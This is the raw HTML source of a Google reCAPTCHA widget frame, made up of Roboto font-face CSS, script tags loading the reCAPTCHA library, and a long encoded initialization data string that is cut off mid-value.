  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JCtZ8PEsR4y0JIuikdfGkQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="JCtZ8PEsR4y0JIuikdfGkQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JCtZ8PEsR4y0JIuikdfGkQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/w4fDmcKEwqvChHNCwrsvKcKCw5IVwodBwpzCsiHDpMOAfizCgsORe0nDkcOUfURUEMOYecK9wpHCrMOIw4/DhU4fP07DocKewr16wpvDon7Cp8K+w6bDg8OtwqMVw5LDvsKaTSPDiQhTHSHDqhBxw4pRBkPDozvCg8KaezHDncKtwpQXEgpHC8OlO8KJw53DssK7wrPCtnUDVkLCgsOEO8KPwoVze3LCjMKwwqvDsz0bRBjDncO9RsKNwprCgzFOwr1Cwp7CsMOUZMOsw4/Cv07CiTEww4rDmBx0wq3DhcK/wp/Cp8KqSsO/wrbCmkTClXDCn2Fcw5PDjnrCjsKEAnYhQMOgw5DDkAh9NS7Di8O+HMKWwpvDhyTDhcO7K8OUO0hVRcOSbcOgbBUyXsOcJsKQwoHCiMKiwpvDvQR5w45Hw6/DqsOpOMKfXsK+DcOOIcOOZ8K7w5fDrX3CglbDkG5uGsK2w5zCk8OewrTDu8KwdMO5woPDt0ABNjrCvzfDmxNEOcKSw5bDuyrDt3YVFsO1wqtawr12Ui3ChEs5QcKkwp3Ci8Ocw5Fae8K6PcK4w7xEwpc/wqHDtMK6wo0NYEzCocKowqgkwoMSF8ObZMKxw53DiBErT8O6GcKiw47DlsOBRB1+w5PDjSLDnTXCnTFkBEMdAAbDj8OMIxQDwq7ChF3Ci0LCpsKmworDqMK6bT/CqRvChDNldmvCqW/CoAbCrMOMFw/DtcKOw57DpXBEw6FBw6LCri7ChcKCF8Oow4jDssOBwqPCqgVFw7TDuA1Ww6DCtsOQwoLCoF1iwpvCrW/CrcK+LcK6wpHCm0pCwo1TQ0nCpsKowqEEwpROYGFXw4bDqmlHwqN0wq/[base64]/wpwcw7cDwrfDnDLDosKpGD5owrjDgC7Co03CplHDrGLCrTbCtsKywp1XUsOme0VhesKjUMKaORp+PyfDnXzDjcOkw6zChBpiwoQoZVUWw7M9wq16wq7CtFLCjXBEw6wOe1PCsMK/w7zCssORHG9dTcK7OSMcwoIsOMKwccOLUsKewqp1w6rDmcKow5Rdw4QkZ8Kpw7bCkWXDgj1Kw5zCh8OGFcK5wr1eF3fDlRDCs8KORsOGEMKPBzfClXIVOsKPw5rCksOEwr5UwqvCk8KYP8OQFy5TOsOkSCxjHm/Cr8Kmw5o1w6bCqAzDrMKEcsKqw5g+ZcK0w5XCq8KqRzHCi3LCrcKldsOVw4/CtwHClCwGBsO3KMKJwpHDoBvDhcK/wqXCgMKFwogIBGXCg8OoHDYsasKvwqwbw4EywrfCiXtHwqA9wpzCogoES34fCn3Cg8OiWsKWdBgWw4Jpd8O7wosqSMKMwqM2w7bCkEgDXsKhKXF1G8Ozb2rDl0bCmMO5cxfDix0/wpxeTCsYw4fDlVHCn1JLMV0Hw7fCjQRGwrN3w5V4w7R9JMK4w6LDtGXDvMOPw4fDvMOpw5lRI8O0wrY0w5Qvwp1HW8ORJsO+w4jCg8Ksw5LDmTLDvcKnw4XDtMOhw7oYdDU1wp/[base64]/[base64]/CmEXDhsK5w6HCrsOhIMKtwpYGHMOtEsOjwr/Cr0rCqk9jEsKIwp8aKkZjaUg3FMOza3vDr8Oiw7k3w7ZGwpJ5ChfDszvCv8Ovw7rCp3g7w6vCrHBQw6/DsTbDpSAhMznDv8Ofw5bCtsOnwqZiw7HCihXClcOkwq3CvD7CkkbCsMONfAIwB8OzwpsPwqXClR5qw4MIwp1YH8O8w6sLdyjCpsKowo1kw74JOsKfTMKPwoFawqdBw6ZYw7HCsw/DssOOakbDvyNew5vDnMOLw4FtCTzDlsKDw6VxwrBgQCXDhl10w4fCt3kAwq8Xw6LClTnDn8KAWDQIwrMVwoQ6fMOJw5cEw7LDi8KENTsWXG8ERwgBOznDv8OJBUNyw4XDqcOrw4rDgcOKw6t4w4TCr8O3w6zDg8OdLj1vwqJ6W8OAw7/CjVPCv8O6w5pjwo4jHcKAUsKidUXDm8KlwqXDklozYgQ9w5w2VcKsw7/Cp8OkSWRkwpUSPsOTKnXDmMKbwod2GcOldFDDscKSH8KBB1k4E8OWEi4BByYbwrHDgcOiHcO+wpZhRAjCkmfCmMKhbgEEwogjAcO/MybDqMKsCiNAw5HCgcKnC2VLH8KJwrF9MVNcBMKPblDDo3fDsjpxX0rCvRQ+wphtwrgAJBoualXDgsOPwrBJa8K5CwVOdMKkeWVhwqkKwoXDlVdcWFvDvwPDgcOeI8KpwqLDsn1vacOawq9cacOcPibDgEZIMHRXCXDCs8OLw7fDksKowr/DlMOBesKgfEFGw6LChUpbw48VQMK9QHTCjcKqwojCtMOSw5fDusOjCcKTRcOZwpvCgg/CgMKHw7teSlBrworDhMO3WsOvFMKsP8KawrAEMk4sQgFaTkXDuj/[base64]/Cgi8oTSEBJ0TDvlwObmbDl1bDpQ9THQXCl8O2wrrDksKswoLChWc0w7HCq8KQwoULQMO8QcKkw6Ijw6ZCw4zDpsOFwq5gO31aDMKNDxMzw4ZVwp1sbAlqbjbClmLCv8KuwqRGYRQSwpvCt8Olw4Mmw6LCu8OzwowHQsKSRnjDuAkBUWrDiU7DpMKxw6cqw6VLeCE2wp/[base64]/CjAHDkMKeTsKmw5BRwrE5woDDoMOhw5vDllXCjMKcB8Orwr3DosOfM8Kvw5h1wr8Qw7BsN8KMwqZIwq4kQnvCsQTDlcKDTsOPw7LCvlHCmioGaHrDjcOPw5rDg8Oow5vCscOQwqXDrBvCoGllwpZow63Di8Kwwp/[base64]/DqSjDnDzCl2rDgMKHwolIwovDpsOFQcKcNcK1wokNwpgRDg3DoMOnwrfCpMKxNV3CusO7wq/Dtmolw5E7wqgqw5dMUkUWw4PCmMOSXQhIw7l5TSxAHMKFY8OfwooOKF3DhcOfJ0rCvGkrHsOiLHfCtMOgAcKsCxtlTlXDrcK5Qkphw7rCpC/Ci8OnLSbDnsKEDFJhw4NGwogow7EJw4R2QcOqcE7DmcKCH8OzJW1nwqjDmxXCmsOSw5BFw7cOfMOow499w79Lwr/DuMOowq4WLXx1w67DtMK+fMKMXQLChzcQwr3CgsKiw6kTESN8w5vDucODXhxHwqfDlcKmQMOww7/Dk38meEXCv8OjVMKyw4zCpSXCi8O6wpnCocOOWgNOa8KYw443wrTCn8Oowo/CmDbDqMKHwpsdVsKHwoFWEMOEwpNZCcKJLsKZwpxZDsKwH8OtwozDh2cRwrRdwo0DwoMvP8OQw7Bnw64Aw6ttwrTCt8OPw7gFDl/Di8KNw6ZYSMKQw6owwogOw5HCvkfCr0Fxw5HDvcOzw7c9w5dGN8ODd8Kow4jDqAPDnkzCin3ChcKqA8Opd8KYZMO1b8O6wogKwonCpsK2w43DucOqw5jCtMO1ZCQ3w4widsO+LBzDtMKfaV/DlWIdZsOkN8KcbcO6w4h3w7lWw6Yaw6I2HE0dKTPCgnwVw4LCu8KlfQ3DqD7DjcOXwpJrwrPDoHvDicOADcKgNDEZIMO0E8KYKD/Dr2LDslwQVsKTw7zDkMOQwovDhxPDrcOww5HDvF/CqSllw4UBwqA5wqJaw7DDjMKAw67Dr8ONwrUIdjpqCW7CpcOIwqYGCcKTXl1Uw6MVw5PCocK2wrBAw71iwpvCsMOGw43Ch8OQw6skElDDumjCjxc2wocdw4w/[base64]/VsOJH8O8H8KXw4rDqT3DrsOiSndNJFrDoMKff8KDDCYjGB1Rw4dwwqsyRMOtwpphYU5gYsOZUcO3wq7DgSPCm8KOwovCizjCpj/Cv8KvX8O2wqAWB8KIccKPNCPDi8ODw4PDo2tew77Dq8KfYGHDocKWwpPDgg/[base64]/DusKDw5Nlw5fCoMK/fMO7wrXDuRzCksK4cMODw6zDgWPCuRXCjMOjw64NwqvDmXzCqcO3fcOMEkDDpMOnDcKmC8Ogw4ICw54zw7IaTn/CplDCqhnCk8K2KWZlBgvCnUcFwp8oQgTCgcK9PQpDbsOvw7cyw73DiBzCssKIwrZ+w7PDoMKuwpxcEcKEw5FGw7nCpMODTHrDiy/Dm8OgwrU5eTXCh8OvERTDg8ObbMObYituW8KkwoDDmsOrKF3DusOzwrsNd2XDgsOlNivCmMKze1/DoMK/wqhPwp/DlmrDsip3w5kVO8OVwqhhw5xlEMO/UQwpVXl+csOFUUY5ScO1wocjVDvDv2vCqFYaSQkMwrbCtsKNZcKkw5RoMMK+wpQDVQnCtWPDo1p2wqcww53CnUPDn8KEw7DDmw/DuRTCsDsrD8OtccKwwponT3zDscKvM8OfwqzCkxBzw5zDisKoXRJ6woMEcsKmw4Vww7XDujnDilbDgGvDoQM+w4dxIhbCqHHDmMK0w41qcDLDnsKnMjUawpnDtcKkw5nCtDxRb8KYwoBfw6c7H8OQMMOZZcKswoRCcMKQXcKkZ8Opw53CgsK/W0g/WjtgNCBXwr5AwprDlMKxQ8O4bRHCgsK5Y0QYdsOjHcKWw7nCiMKHZDRiw6/CliHDiWrDssO4wpzCqgNNw7B+M2XCvz3CmsKUwookNzwgeUHDo1TDvifCgsK2NcK0wrLCsXIRwrDDjcOYVMOJHcOlwpFTF8OvQ1wEMMO5wptCKn5gBcO6w61vLWYNw5vDgU4+w6bDk8KRCsO/[base64]/[base64]/[base64]/[base64]/[base64]/QsKTw4vDlsOvw7HDkW7Dv8KQw5pyAcOfT8OPYwPCmBXCn8KeBE3Dt8KCI8KUHBvDqcOsK0QBw5/DmMOMBsKHJR/CiDnCjMOpwpzDvltOTWoZwp86wosQwpbChWDDq8K2wovDv0BRBw0hw4wdCDhldirCvMKIFMKoBxZlWhbCkcKaY0PCoMKXSWrCucOHO8Onw5A4woQVDR3CnMKXw6TDo8OBw6TDo8O7w53Cm8OfwqPCkcOJRsOOSA7Dk07CqcOOXsOkwp89VCVtGy/DpiEDeG3CoRgMw4o+a3hVDMKzw4LDpsOQw6rDvXDDt3zCgWNDZsOQZMKSwqtIeEvCilJTw6R4woLCiH1vw7jDlzLDgVQ5awrDmT3DqTBJw7IMa8OuOMKQIhjDksOJwp3DgMKawonDosKPIsK9NcKEw54kwpzCmMKBwpARwq/[base64]/w6nCgXTCvMKQwqcnwo/DnxDCvXJww7olw5DDgXcrw4EdwqXCtErCvTVlIG1aVQRfworDicO/NMK2dgAnOMOhwpHClMOgw5XCnMOlwo8XDy/DrC8nw5tVG8O7w47CnETDqcK/wro+w63CgcO3WlvCmMO0w7bCozx7C3fCscK8w6FxCD4eSMOrw5zDjsOoKnp3wp/CnsOnw4DClMO7wp8XKMORZsOuw7E5w57DhVpeZSVXG8OJWFXDqsOJeFxBw7TCnsKlw6ZJOTHCkDrCncOdAMOjZSnCqhNOw6oFPVzDssO/cMKUB0JxasK/Hm91woJ2w4PCgMOxFBHCu1pqw6TDi8KSwoxYwrHDisOaw7rDuUXDm35QwpDCn8KlwrEdIFchw5lNw4gxw5/DqXAfWWPCmRrDtTNrYigHMMOSa10Xw5RyLlohSyDCjW0pwrPCncKHwp8JCVPDokMkw6c4w5nCsy9GYcKEZxkmwrR2HcO/w44aw6vCq1gDwoTDoMOCGjzDlhrDoExLwowhLMKiw55dwo3ChcOrworChBFFJcK0CMO2cQHDhwrDoMKhwqd6ZcOTwrQzV8O8w5RDwrp7C8KUVlvDlhbClcKEOHccw50+HwvCmShCwrnCucO/[base64]/LRzDk8OxNcOLOcOPWsKKwrPDjsO8wrcrw4QOw6zCu1NiaHhQwrPDvsKCw61lw5MjXHoDw43Dl2jDtsKoTGbChcOdw4LCkQLCl1LDssKeKcOMQsOWX8OpwpoSw5VbF07ChMOSe8OyDhxURsKnB8Krw7/[base64]/[base64]/[base64]/CoXoGw53CkMOsRsOoPihoPRrCoTnCjcK6wpXDn8Ktw47DscOzwoMnw7DCuMKhATs4w4wSwo/DpmrClcO7w7J5G8Ozw79vVsKtw71cw4YzDGfDucK0LMOieMO3wpnDj8KJwohScyI4w7TDsXVPQ3rChMOvNBFqwo/Dn8K4w7EQZcOwGltrJcKGOMOAwq/Cr8KhIMKHw5zDscOpUMOTJ8KoTzxyw60aeGEEQsOKfkV5cFPCtcOlwqdSezYoCcKKwpjDnDAFaABAO8Kfw7fCuMOCwrnDscKVDsOEw6/DicOLbWDCoMOxw6TChMK0wqh7ZcOawrzCoHDCpRPCvcOdw5PDs17DhVcOLGgawrIaAsOKCsOZw4MXw4gXwqrDssO4w5Mpw7PDuB4Yw5w5acKCBD/Dqwpbw6xcwoV5awrDoCwWwqUScsOswqUAGMOxwq0Ow6N7asKHeVpEOMObNMO+e1gCw4VTQnXDssO/C8KNw6XCjkbDknjCjMOiw7rDl0RITsOJw4PCjMOjY8OSwolbwo7Cq8OMbsK9G8OIw6TDrsKuHUgGw7s9LcKdRsOAw6/Cg8OgMTxRF8KSUcO/w48wwpjDmsOgHMKefMK0BkvDqMOowpdcWsOYJSo9SMOmwr1uwrAuVcOYMcOIwqh9wrUWw7bDucOcfnHDq8OGwrZAKRvDksOSH8O/Z3vCs1HCsMOfRXYhIMO4L8KQLB4uOMO3M8OJScKQC8OcBipIW10zX8KKMVkaTADDkXB0w5l2XypBY8OXHmjCm3MAw6Yuw4UCU2w2wp3ChcKMZkZOwrtqw4tHw47DrxfDo3XDhsOfSwzCiDjDkMKjKcO/w6kAcsO2Xh3CgsODw4TDnFzCqV7DuUpNwqLClVrCtcOsJcOLegFNJ2nCqsKhwqxKw6RCw6pbw5nDicKpasKMScKAwrMhZg1ddcOjQWsTwqYEBEYrwqw/wpdHaC8lDSJxwrXDqyfDgFTDrsOCwrA1w6bCmQXDocOeRX3Ds2B6wpTCmxZASQjDnC5pw6TDu1MmwrrCtMOww47DpiDCry/CnCRRewNow5bCtxgkwoHCgMODwqHDtV4ow78HFVXCrDxYw6XCrcOtLjTCksOuZAbCihnCs8Krw4vCvsKpwo/DrMOHWEzClcKvI3YpI8Kbw7TDuD4KH0IObMKTPMK0anTCqXTCosOIUC3Ch8K2BcO4YMKTwpliAcOIacODCBx2PsKEwpVnamLDhMO6ZcOkFMOKXXXChsO7w5nCr8O7BHfDtx0Tw4ktwrPDgMKHw65JwpdHw5PClMOHwr8zw4QJw6Etw5fCqMK/wr/[base64]/[base64]/NXolOxtNw6d6fxQbw5LChlUTfXPCkQnCn8O2w7kxw5HDgsKtRMOowr0vw77CnBFDw5DDsEHCq1Inw6VWw7F3TcKeMsOKd8KbwrlMw7LCgAB8wr/DqR0Sw4wpw5NmJ8OQw54kH8KAMsKxwp1oAMKjDGrCgD/[base64]/CncKoUmofIcOeDm0cw4TDmcOZRRp0w4cLwonDvsKaYQdoDcOEwoZcFMKZNnopw7zDvcOtwqZBd8KyS8KzwqoZw5kjXsKhw7Z1w77DhcOkPBbDrcKGw6Jbw5N5w5nCi8OmCFpGHMOgJsKRCXnDhyn